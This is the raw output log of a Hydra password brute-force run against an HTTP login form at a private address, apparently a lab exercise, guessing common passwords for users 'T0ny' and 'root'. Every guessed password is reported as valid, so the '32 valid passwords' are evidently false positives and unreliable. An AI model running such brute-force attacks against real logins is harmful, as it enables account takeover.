 [80][http-post-form] host: 10.201.10.240   login: T0ny   password: 123456789
[ATTEMPT] target 10.201.10.240 - login "root" - pass "123456" - 14344400 of 28688798 [child 4] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "12345" - 14344401 of 28688798 [child 0] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "123456789" - 14344402 of 28688798 [child 2] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: 12345
[ATTEMPT] target 10.201.10.240 - login "root" - pass "password" - 14344403 of 28688798 [child 1] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: password
[ATTEMPT] target 10.201.10.240 - login "root" - pass "iloveyou" - 14344404 of 28688798 [child 3] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: 1234567
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: rockyou
[ATTEMPT] target 10.201.10.240 - login "root" - pass "princess" - 14344405 of 28688798 [child 6] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "1234567" - 14344406 of 28688798 [child 7] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: 12345678
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: abc123
[ATTEMPT] target 10.201.10.240 - login "root" - pass "rockyou" - 14344407 of 28688798 [child 8] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "12345678" - 14344408 of 28688798 [child 9] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: nicole
[ATTEMPT] target 10.201.10.240 - login "root" - pass "abc123" - 14344409 of 28688798 [child 10] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: daniel
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: princess
[ATTEMPT] target 10.201.10.240 - login "root" - pass "nicole" - 14344410 of 28688798 [child 11] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "daniel" - 14344411 of 28688798 [child 5] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: babygirl
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: monkey
[ATTEMPT] target 10.201.10.240 - login "root" - pass "babygirl" - 14344412 of 28688798 [child 12] (0/0)
[ATTEMPT] target 10.201.10.240 - login "root" - pass "monkey" - 14344413 of 28688798 [child 13] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: lovely
[ATTEMPT] target 10.201.10.240 - login "root" - pass "lovely" - 14344414 of 28688798 [child 14] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: jessica
[ATTEMPT] target 10.201.10.240 - login "root" - pass "jessica" - 14344415 of 28688798 [child 15] (0/0)
[80][http-post-form] host: 10.201.10.240   login: root   password: 123456
[80][http-post-form] host: 10.201.10.240   login: root   password: 123456789
[STATUS] attack finished for 10.201.10.240 (waiting for children to complete tests)
[80][http-post-form] host: 10.201.10.240   login: root   password: 12345
[80][http-post-form] host: 10.201.10.240   login: root   password: password
[80][http-post-form] host: 10.201.10.240   login: root   password: iloveyou
[80][http-post-form] host: 10.201.10.240   login: root   password: princess
[80][http-post-form] host: 10.201.10.240   login: root   password: 1234567
[80][http-post-form] host: 10.201.10.240   login: root   password: rockyou
[80][http-post-form] host: 10.201.10.240   login: root   password: 12345678
[80][http-post-form] host: 10.201.10.240   login: root   password: abc123
[80][http-post-form] host: 10.201.10.240   login: root   password: nicole
[80][http-post-form] host: 10.201.10.240   login: root   password: daniel
[80][http-post-form] host: 10.201.10.240   login: root   password: babygirl
[80][http-post-form] host: 10.201.10.240   login: root   password: monkey
[80][http-post-form] host: 10.201.10.240   login: root   password: lovely
[80][http-post-form] host: 10.201.10.240   login: root   password: jessica
1 of 1 target successfully completed, 32 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-10 12:21:08